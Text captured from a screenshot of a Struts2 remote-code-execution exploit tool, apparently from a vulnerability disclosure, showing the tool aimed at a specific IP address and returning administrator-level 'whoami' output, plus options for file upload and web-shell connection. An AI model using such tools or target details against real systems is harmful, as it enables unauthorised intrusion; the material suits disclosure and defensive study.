 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://221.8.57.106:8888/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
ahic-oa-app\administrator
www.wooyun.org